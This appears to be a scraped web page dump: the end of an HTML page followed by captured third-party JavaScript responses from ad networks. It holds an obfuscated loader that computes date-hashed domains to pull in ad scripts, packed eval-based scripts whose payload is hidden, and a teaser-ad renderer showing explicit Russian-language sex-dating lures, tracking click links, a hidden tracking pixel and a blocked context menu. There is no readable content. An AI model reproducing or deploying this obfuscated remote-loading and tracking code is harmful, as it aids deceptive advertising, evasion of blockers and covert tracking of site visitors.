<script data-cfasync='false'>function R(K,h){var O=X();return R=function(p,E){p=p-0x87;var Z=O[p];return Z;},R(K,h);}(function(K,h){var Xo=R,O=K();while(!![]){try{var p=parseInt(Xo(0xac))/0x1*(-parseInt(Xo(0x90))/0x2)+parseInt(Xo(0xa5))/0x3*(-parseInt(Xo(0x8d))/0x4)+parseInt(Xo(0xb5))/0x5*(-parseInt(Xo(0x93))/0x6)+parseInt(Xo(0x89))/0x7+-parseInt(Xo(0xa1))/0x8+parseInt(Xo(0xa7))/0x9*(parseInt(Xo(0xb2))/0xa)+parseInt(Xo(0x95))/0xb*(parseInt(Xo(0x9f))/0xc);if(p===h)break;else O['push'](O['shift']());}catch(E){O['push'](O['shift']());}}}(X,0x33565),(function(){var XG=R;function K(){var Xe=R,h=126373,O='a3klsam',p='a',E='db',Z=Xe(0xad),S=Xe(0xb6),o=Xe(0xb0),e='cs',D='k',c='pro',u='xy',Q='su',G=Xe(0x9a),j='se',C='cr',z='et',w='sta',Y='tic',g='adMa',V='nager',A=p+E+Z+S+o,s=p+E+Z+S+e,W=p+E+Z+D+'-'+c+u+'-'+Q+G+'-'+j+C+z,L='/'+w+Y+'/'+g+V+Xe(0x9c),T=A,t=s,I=W,N=null,r=null,n=new Date()[Xe(0x94)]()[Xe(0x8c)]('T')[0x0][Xe(0xa3)](/-/ig,'.')['substring'](0x2),q=function(F){var Xa=Xe,f=Xa(0xa4);function v(XK){var XD=Xa,Xh,XO='';for(Xh=0x0;Xh<=0x3;Xh++)XO+=f[XD(0x88)](XK>>Xh*0x8+0x4&0xf)+f[XD(0x88)](XK>>Xh*0x8&0xf);return XO;}function U(XK,Xh){var XO=(XK&0xffff)+(Xh&0xffff),Xp=(XK>>0x10)+(Xh>>0x10)+(XO>>0x10);return Xp<<0x10|XO&0xffff;}function m(XK,Xh){return XK<<Xh|XK>>>0x20-Xh;}function l(XK,Xh,XO,Xp,XE,XZ){return U(m(U(U(Xh,XK),U(Xp,XZ)),XE),XO);}function B(XK,Xh,XO,Xp,XE,XZ,XS){return l(Xh&XO|~Xh&Xp,XK,Xh,XE,XZ,XS);}function y(XK,Xh,XO,Xp,XE,XZ,XS){return l(Xh&Xp|XO&~Xp,XK,Xh,XE,XZ,XS);}function H(XK,Xh,XO,Xp,XE,XZ,XS){return l(Xh^XO^Xp,XK,Xh,XE,XZ,XS);}function X0(XK,Xh,XO,Xp,XE,XZ,XS){return l(XO^(Xh|~Xp),XK,Xh,XE,XZ,XS);}function X1(XK){var Xc=Xa,Xh,XO=(XK[Xc(0x9b)]+0x8>>0x6)+0x1,Xp=new Array(XO*0x10);for(Xh=0x0;Xh<XO*0x10;Xh++)Xp[Xh]=0x0;for(Xh=0x0;Xh<XK[Xc(0x9b)];Xh++)Xp[Xh>>0x2]|=XK[Xc(0x8b)](Xh)<<Xh%0x4*0x8;return Xp[Xh>>0x2]|=0x80<<Xh%0x4*0x8,Xp[XO*0x10-0x2]=XK[Xc(0x9b)]*0x8,Xp;}var X2,X3=X1(F),X4=0x67452301,X5=-0x10325477,X6=-0x67452302,X7=0x10325476,X8,X9,XX,XR;for(X2=0x0;X2<X3[Xa(0x9b)];X2+=0x10){X8=X4,X9=X5,XX=X6,XR=X7,X4=B(X4,X5,X6,X7,X3[X2+0x0],0x7,-0x28955b88),X7=B(X7,X4,X5,X6,X3[X2+0x1],0xc,-0x173848aa),X6=B(X6,X7,X4,X5,X3[X2+0x2],0x11,0x242070db),X5=B(X5,X6,X7,X4,X3[X2+0x3],0x16,-0x3e423112),X4=B(X4,X5,X6,X7,X3[X2+0x4],0x7,-0xa83f051),X7=B(X7,X4,X5,X6,X3[X2+0x5],0xc,0x4787c62a),X6=B(X6,X7,X4,X5,X3[X2+0x6],0x11,-0x57cfb9ed),X5=B(X5,X6,X7,X4,X3[X2+0x7],0x16,-0x2b96aff),X4=B(X4,X5,X6,X7,X3[X2+0x8],0x7,0x698098d8),X7=B(X7,X4,X5,X6,X3[X2+0x9],0xc,-0x74bb0851),X6=B(X6,X7,X4,X5,X3[X2+0xa],0x11,-0xa44f),X5=B(X5,X6,X7,X4,X3[X2+0xb],0x16,-0x76a32842),X4=B(X4,X5,X6,X7,X3[X2+0xc],0x7,0x6b901122),X7=B(X7,X4,X5,X6,X3[X2+0xd],0xc,-0x2678e6d),X6=B(X6,X7,X4,X5,X3[X2+0xe],0x11,-0x5986bc72),X5=B(X5,X6,X7,X4,X3[X2+0xf],0x16,0x49b40821),X4=y(X4,X5,X6,X7,X3[X2+0x1],0x5,-0x9e1da9e),X7=y(X7,X4,X5,X6,X3[X2+0x6],0x9,-0x3fbf4cc0),X6=y(X6,X7,X4,X5,X3[X2+0xb],0xe,0x265e5a51),X5=y(X5,X6,X7,X4,X3[X2+0x0],0x14,-0x16493856),X4=y(X4,X5,X6,X7,X3[X2+0x5],0x5,-0x29d0efa3),X7=y(X7,X4,X5,X6,X3[X2+0xa],0x9,0x2441453),X6=y(X6,X7,X4,X5,X3[X2+0xf],0xe,-0x275e197f),X5=y(X5,X6,X7,X4,X3[X2+0x4],0x14,-0x182c0438),X4=y(X4,X5,X6,X7,X3[X2+0x9],0x5,0x21e1cde6),X7=y(X7,X4,X5,X6,X3[X2+0xe],0x9,-0x3cc8f82a),X6=y(X6,X7,X4,X5,X3[X2+0x3],0xe,-0xb2af279),X5=y(X5,X6,X7,X4,X3[X2+0x8],0x14,0x455a14ed),X4=y(X4,X5,X6,X7,X3[X2+0xd],0x5,-0x561c16fb),X7=y(X7,X4,X5,X6,X3[X2+0x2],0x9,-0x3105c08),X6=y(X6,X7,X4,X5,X3[X2+0x7],0xe,0x676f02d9),X5=y(X5,X6,X7,X4,X3[X2+0xc],0x14,-0x72d5b376),X4=H(X4,X5,X6,X7,X3[X2+0x5],0x4,-0x5c6be),X7=H(X7,X4,X5,X6,X3[X2+0x8],0xb,-0x788e097f),X6=H(X6,X7,X4,X5,X3[X2+0xb],0x10,0x6d9d6122),X5=H(X5,X6,X7,X4,X3[X2+0xe],0x17,-0x21ac7f4),X4=H(X4,X5,X6,X7,X3[X2+0x1],0x4,-0x5b4115bc),X7=H(X7,X4,X5,X6,X3[X2+0x4],0xb,0x4bdecfa9),X6=H(X6,X7,X4,X5,X3[X2+0x7],0x10,-0x944b4a0),X5=H(X5,X6,X7,X4,X3[X2+0xa],0x17,-0x41404390),X4=H(X4,X5,X6,X7,X3[X2+0xd],0x4,0x289b7ec6),X7=H(X7,X4,X5,X6,X3[X2+0x0],0xb,-0x155ed806),X6=H(X6,X7,X4,X5,X3[X2+0x3],0x10,-0x2b10cf7b),X5=H(X5,X6,X7,X4,X3[X2+0x6],0x17,0x4881d05),X4=H(X4,X5,X6,X7,X3[X2+0x9],0x4,-0x262b2fc7),X7=H(X7,X4,X5,X6,X3[X2+0xc],0xb,-0x1924661b),X6=H(X6,X7,X4,X5,X3[X2+0xf],0x10,0x1fa27cf8),X5=H(X5,X6,X7,X4,X3[X2+0x2],0x17,-0x3b53a99b),X4=X0(X4,X5,X6,X7,X3[X2+0x0],0x6,-0xbd6ddbc),X7=X0(X7,X4,X5,X6,X3[X2+0x7],0xa,0x432aff97),X6=X0(X6,X7,X4,X5,X3[X2+0xe],0xf,-0x546bdc59),X5=X0(X5,X6,X7,X4,X3[X2+0x5],0x15,-0x36c5fc7),X4=X0(X4,X5,X6,X7,X3[X2+0xc],0x6,0x655b59c3),X7=X0(X7,X4,X5,X6,X3[X2+0x3],0xa,-0x70f3336e),X6=X0(X6,X7,X4,X5,X3[X2+0xa],0xf,-0x100b83),X5=X0(X5,X6,X7,X4,X3[X2+0x1],0x15,-0x7a7ba22f),X4=X0(X4,X5,X6,X7,X3[X2+0x8],0x6,0x6fa87e4f),X7=X0(X7,X4,X5,X6,X3[X2+0xf],0xa,-0x1d31920),X6=X0(X6,X7,X4,X5,X3[X2+0x6],0xf,-0x5cfebcec),X5=X0(X5,X6,X7,X4,X3[X2+0xd],0x15,0x4e0811a1),X4=X0(X4,X5,X6,X7,X3[X2+0x4],0x6,-0x8ac817e),X7=X0(X7,X4,X5,X6,X3[X2+0xb],0xa,-0x42c50dcb),X6=X0(X6,X7,X4,X5,X3[X2+0x2],0xf,0x2ad7d2bb),X5=X0(X5,X6,X7,X4,X3[X2+0x9],0x15,-0x14792c6f),X4=U(X4,X8),X5=U(X5,X9),X6=U(X6,XX),X7=U(X7,XR);}return v(X4)+v(X5)+v(X6)+v(X7);},M=function(F){return r+'/'+q(n+':'+T+':'+F);},P=function(){var Xu=Xe;return r+'/'+q(n+':'+t+Xu(0xae));},J=document[Xe(0xa6)](Xe(0xaf));Xe(0xa8)in J?(L=L[Xe(0xa3)]('.js',Xe(0x9d)),J[Xe(0x91)]='module'):(L=L[Xe(0xa3)](Xe(0x9c),Xe(0xb4)),J[Xe(0xb3)]=!![]),N=q(n+':'+I+':domain')[Xe(0xa9)](0x0,0xa)+Xe(0x8a),r=Xe(0x92)+q(N+':'+I)[Xe(0xa9)](0x0,0xa)+'.'+N,J[Xe(0x96)]=M(L)+Xe(0x9c),J[Xe(0x87)]=function(){window[O]['ph'](M,P,N,n,q),window[O]['init'](h);},J[Xe(0xa2)]=function(){var XQ=Xe,F=document[XQ(0xa6)](XQ(0xaf));F['src']=XQ(0x98),F[XQ(0x99)](XQ(0xa0),h),F[XQ(0xb1)]='async',document[XQ(0x97)][XQ(0xab)](F);},document[Xe(0x97)][Xe(0xab)](J);}document['readyState']===XG(0xaa)||document[XG(0x9e)]===XG(0x8f)||document[XG(0x9e)]==='interactive'?K():window[XG(0xb7)](XG(0x8e),K);}()));function X(){var Xj=['addEventListener','onload','charAt','509117wxBMdt','.com','charCodeAt','split','988kZiivS','DOMContentLoaded','loaded','533092QTEErr','type','https://','6ebXQfY','toISOString','22mCPLjO','src','head','https://js.wpadmngr.com/static/adManager.js','setAttribute','per','length','.js','.m.js','readyState','2551668jffYEE','data-admpid','827096TNEEsf','onerror','replace','0123456789abcdef','909NkPXPt','createElement','2259297cinAzF','noModule','substring','complete','appendChild','1VjIbCB','loc',':tags','script','cks','async','10xNKiRu','defer','.l.js','469955xpTljk','ksu'];X=function(){return Xj;};return X();}</script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://threewoodslose.com/services/?id=149941
body_size: 1587
content:
var _0xc76e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe69c(d,e,f){var g=_0xc76e[2][_0xc76e[1]](_0xc76e[0]);var h=g[_0xc76e[3]](0,e);var i=g[_0xc76e[3]](0,f);var j=d[_0xc76e[1]](_0xc76e[0])[_0xc76e[10]]()[_0xc76e[9]](function(a,b,c){if(h[_0xc76e[4]](b)!==-1)return a+=h[_0xc76e[4]](b)*(Math[_0xc76e[8]](e,c))},0);var k=_0xc76e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc76e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe69c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",4,"WVcJjaoNT",25,6,43))

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://adtazwhite.com/money/cross.js?24987&u=null&a=0.023906845937671006
body_size: 11025
content:
	function e31d016a95_cancel_bubbling(e) { e=e||event;e.cancelBubble=true;if(e.stopPropagation) { e.stopPropagation(); } }

	function efe31d016a95(teasers) {
		if (document.getElementById('e31d016a95')) {
			document.getElementById('e31d016a95').innerHTML = "";
			document.getElementById('e31d016a95').classList.add('no-pop');
			
			
			document.getElementById('e31d016a95').setAttribute("onclick", "e31d016a95_cancel_bubbling(event);");
			document.getElementById('e31d016a95').setAttribute("onmouseup", "e31d016a95_cancel_bubbling(event);");
			document.getElementById('e31d016a95').setAttribute("onmousedown", "e31d016a95_cancel_bubbling(event);");
			document.getElementById('e31d016a95').setAttribute("oncontextmenu", "return false");
			
			
			var e31d016a95_place = document.getElementById('e31d016a95');

			var e31d016a95_table = document.createElement('table');
			e31d016a95_table.cellPadding = "0";
			e31d016a95_table.cellSpacing = "3";
			e31d016a95_table.style.borderSpacing = "3px";
			e31d016a95_table.style.borderCollapse = "inherit";
			e31d016a95_table.style.width = "99%";
			e31d016a95_table.style.margin = "0 auto";
			e31d016a95_table.style.textAlign = "center";
			e31d016a95_table.style.backgroundColor = "transparent";
			e31d016a95_table.style.border = "0px solid #7b7b7b";
			e31d016a95_table.style.borderRadius = "0px";
			e31d016a95_table.style.tableLayout = "fixed";
			e31d016a95_table.align = "center";
			e31d016a95_place.appendChild(e31d016a95_table);

			i = 0; 
			for (let l = 0; l < 1; l++) {
				if (i >= teasers.length) {
					break;
				}
			
				var e31d016a95_tr = document.createElement('tr');
				e31d016a95_table.appendChild(e31d016a95_tr);

				for (let m = 0; m < 3; m++) {
					if (i >= teasers.length) {
						break;
					}
				
					var e31d016a95_td = document.createElement('td');
					e31d016a95_td.id = "e31d016a95_c_"+i;
					if (teasers[i][6] == "1"){
						e31d016a95_td.style.border = "1px solid #df6f78";
						e31d016a95_td.style.backgroundColor = "#fdf8e5";
					} else {
						e31d016a95_td.style.border = "0px solid #7b7b7b";
						e31d016a95_td.style.backgroundColor = "#ffffff";
						e31d016a95_td.setAttribute("onmouseover", "document.getElementById('e31d016a95_c_"+i+"').style.backgroundColor = '#ffffff';");
						e31d016a95_td.setAttribute("onmouseout",  "document.getElementById('e31d016a95_c_"+i+"').style.backgroundColor = '#ffffff';");
					}
					e31d016a95_td.style.padding = "5px";
					e31d016a95_td.style.borderRadius = "5px";
					e31d016a95_td.style.textAlign = "center";
					e31d016a95_td.style.verticalAlign = "top";
					e31d016a95_td.align = "center";
					e31d016a95_td.width = "33%";
					e31d016a95_tr.appendChild(e31d016a95_td);

					var e31d016a95_teaser = document.createElement('a');
					e31d016a95_teaser.href = teasers[i][0].split('magtraf.com/letsgo').join('adtazwhite.com/letsgo/');
					e31d016a95_teaser.target = "_blank";
					e31d016a95_teaser.rel = "nofollow";
					e31d016a95_teaser.style.textDecoration = "none";
					e31d016a95_teaser.style.fontFamily = "Tahoma, Arial, sans-serif";
					e31d016a95_teaser.style.zIndex = '1';
					e31d016a95_teaser.style.position = 'relative';
					e31d016a95_teaser.style.width = '100%';
					e31d016a95_td.appendChild(e31d016a95_teaser);
										
										
					e31d016a95_teaser.onclick = function() {
						setTimeout(function() {
							document.getElementById('e31d016a95').removeChild(document.getElementById('e31d016a95').firstChild);

							var e31d016a95_script     = document.createElement('script');
							e31d016a95_script.type    = 'text/javascript';
							e31d016a95_script.charset = 'utf-8';
							e31d016a95_script.async   = 'true';
							e31d016a95_script.src     = 'https://adtazwhite.com/' + e31d016a95_path + '/' + e31d016a95_file + '.js?24987&u=17686949116370982176&a=' + Math.random();
							document.body.appendChild(e31d016a95_script);
						}, 1000);
					}
					
					var e31d016a95_image = document.createElement('div'); 
					e31d016a95_image.id  = "e31d016a95_i_c_"+i;
										
					var e31d016a95_image2 = document.createElement('img');
					e31d016a95_image2.alt = "";
					e31d016a95_image2.src = teasers[i][1];
					e31d016a95_image2.style.width  = "200px";
					e31d016a95_image2.style.height = "200px";
					e31d016a95_image.style.overflow = "hidden";
					e31d016a95_image.appendChild(e31d016a95_image2);
					
										e31d016a95_image2.onmouseover  = function() { this.style.transform  = "scale(1.3)"; this.style.transition = "all 0.3s ease-out"; }
					e31d016a95_image2.onmouseout   = function() { this.style.transform  = "none";       this.style.transition = "all 0.1s ease-out"; }
										
					/*e31d016a95_image.style.backgroundImage = 'url('+ teasers[i][1]+')'; 
					e31d016a95_image.style.backgroundSize = 'cover'; 
					e31d016a95_image.style.backgroundPosition = 'center center'; */
						
					if (typeof teasers[i][5] != "undefined" && teasers[i][5] != "") {
						e31d016a95_teaser.setAttribute("onmouseover", "document.getElementById('e31d016a95_i_c_"+i+"').children[0].src='"+teasers[i][5]+"'");
						e31d016a95_teaser.setAttribute("onmouseout",  "document.getElementById('e31d016a95_i_c_"+i+"').children[0].src='"+teasers[i][1]+"'");
						
						var e31d016a95_temp_gifimage            = document.createElement('img');
						e31d016a95_temp_gifimage.alt            = "";
						e31d016a95_temp_gifimage.src            = teasers[i][5];
						e31d016a95_temp_gifimage.style.width    = "1px";
						e31d016a95_temp_gifimage.style.height   = "1px";
						e31d016a95_temp_gifimage.width          = "1";
						e31d016a95_temp_gifimage.height         = "1";
						e31d016a95_temp_gifimage.alt            = "";
						e31d016a95_temp_gifimage.title          = "";
						e31d016a95_temp_gifimage.style.position = "fixed";
						e31d016a95_temp_gifimage.style.left     = "-200px";
						document.body.appendChild(e31d016a95_temp_gifimage);
					}
					
					e31d016a95_image.style.border = "0px solid #ffffff";
					e31d016a95_image.style.borderRadius = "5px";
					e31d016a95_image.style.width = "200px"; 
					e31d016a95_image.style.height = "200px"; 
					e31d016a95_image.style.position = 'inherit';
					e31d016a95_image.style.cssFloat = 'none';
					e31d016a95_image.style.boxSizing = "content-box";
					e31d016a95_image.style.display = 'inline-block';
					e31d016a95_image.style.margin = "5px";
					
										
					var e31d016a95_title = document.createElement('div');
					e31d016a95_title.innerHTML = teasers[i][2];
					e31d016a95_title.style.fontSize = "10pt";
					e31d016a95_title.style.color = "#990000";
					e31d016a95_title.style.fontWeight = "bold";
					e31d016a95_title.style.textAlign = "center";
					e31d016a95_title.style.fontFamily = "Arial";
					e31d016a95_title.style.fontSize = "18px";
					e31d016a95_title.style.lineHeight = "21px";
					if (teasers[i][6] != "1"){
						e31d016a95_title.style.color = "#000000";
						e31d016a95_title.setAttribute("onmouseover", "this.style.color = '#000000'");
						e31d016a95_title.setAttribute("onmouseout",  "this.style.color = '#000000'");
					}
					e31d016a95_title.style.fontStyle = "normal";
					e31d016a95_title.style.fontWeight = "bold";
					e31d016a95_title.style.textDecoration = "none";
					e31d016a95_title.style.margin = "3px";
					e31d016a95_title.style.height = "auto";
					e31d016a95_title.id = "etarg_title_24987_"+i;

					
					var e31d016a95_description = document.createElement('div');
					e31d016a95_description.innerHTML = teasers[i][3];
					e31d016a95_description.style.color = "#000000";
					e31d016a95_description.style.fontSize = "10pt";
					e31d016a95_description.style.textAlign = "center";
					e31d016a95_description.style.fontFamily = "Arial";
					e31d016a95_description.style.fontSize = "15px";
					e31d016a95_description.style.lineHeight = "18px";
					if (teasers[i][6] != "1"){
						e31d016a95_description.style.color = "#000000";
						e31d016a95_description.setAttribute("onmouseover", "this.style.color = '#000000'");
						e31d016a95_description.setAttribute("onmouseout",  "this.style.color = '#000000'");
					}
					e31d016a95_description.style.fontStyle = "normal";
					e31d016a95_description.style.fontWeight = "normal";
					e31d016a95_description.style.textDecoration = "none";
					e31d016a95_description.style.margin = "3px";
					e31d016a95_description.style.height = "auto";
					e31d016a95_description.id = "etarg_description_24987_"+i;

					var e31d016a95_price = document.createElement('div');
					e31d016a95_price.innerHTML = teasers[i][4];
					e31d016a95_price.style.color = "#f25100";
					e31d016a95_price.style.textAlign = "center";
					e31d016a95_price.style.fontFamily = e31d016a95_description.style.fontFamily;
					e31d016a95_price.style.fontSize = e31d016a95_description.style.fontSize;
					e31d016a95_price.style.lineHeight = e31d016a95_description.style.lineHeight;
					if (teasers[i][6] != "1"){
						e31d016a95_price.style.color = "#ff4a00";
					}
					e31d016a95_price.style.fontStyle = e31d016a95_description.style.fontStyle;
					e31d016a95_price.style.fontWeight = "bold";
					e31d016a95_price.style.textDecoration = e31d016a95_description.style.textDecoration;
					e31d016a95_price.style.height = "auto";

										e31d016a95_teaser.appendChild(e31d016a95_image);
					e31d016a95_teaser.appendChild(e31d016a95_title);
					e31d016a95_teaser.appendChild(e31d016a95_description);
					e31d016a95_teaser.appendChild(e31d016a95_price);
										
									
					i++;
				}
			}
			
						
					}
	}
 efe31d016a95([['https://adtazwhite.com/clicks/MjQ5ODdfMjg0MDM2XzIzLjAwOTMzODRfMTNfMTc2ODY5NDkxMTYzNzA5ODIxNzZfMjBfMTguMTE4Ljk5LjIwN15hMzFjNjlhOGFiOTQ1NWRlYTVkZWUxOGE0MGVkMDEzNl4wMy4xLjE4LjIwMjY=','//cs11.adtazwhite.com/content/61413/3449333.webp','✅СЕКС-знакомства','Выбери на любой вкус - не нужно платить!',' ','','0','//cs11.adtazwhite.com/content/61413/3449333_2.webp'],['https://adtazwhite.com/clicks/MjQ5ODdfMjgyNTM3XzIzLjAxMTQ0NjhfMTNfMTc2ODY5NDkxMTYzNzA5ODIxNzZfMjBfMTguMTE4Ljk5LjIwN15lYTFmOGY4YTk3MjMzZWZlNDgzOWUxNTU5MDJhZmU3OV4wMy4xLjE4LjIwMjY=','//cs11.adtazwhite.com/content/61413/3444836.gif','Хочу куни, живу одна','Рита, 40 лет. (300м от Вас).',' ','','0','//cs11.adtazwhite.com/content/61413/3444836_2.webp'],['https://adtazwhite.com/clicks/MjQ5ODdfMjg1NjkzXzIzLjAyMTI5MTZfMTNfMTc2ODY5NDkxMTYzNzA5ODIxNzZfMjBfMTguMTE4Ljk5LjIwN14zYTEyOTg0Njc2N2I4OTYzN2QxNzU4NDMxMmQzYTIzMl4wMy4xLjE4LjIwMjY=','//cs11.adtazwhite.com/content/61413/3454304.webp','🔔TikTok для взрослых','✅Проверенные профили (+30 лет)',' ','','0','//cs11.adtazwhite.com/content/61413/3454304_2.webp']]);  try { localStorage.setItem('e31d016a95_uid', '17686949116370982176'); } catch (e) {}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://threewoodslose.com/services/?id=149947
body_size: 1521
content:
var _0xc65e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe57c(d,e,f){var g=_0xc65e[2][_0xc65e[1]](_0xc65e[0]);var h=g[_0xc65e[3]](0,e);var i=g[_0xc65e[3]](0,f);var j=d[_0xc65e[1]](_0xc65e[0])[_0xc65e[10]]()[_0xc65e[9]](function(a,b,c){if(h[_0xc65e[4]](b)!==-1)return a+=h[_0xc65e[4]](b)*(Math[_0xc65e[8]](e,c))},0);var k=_0xc65e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc65e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe57c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",40,"izXZAxfUH",24,8,57))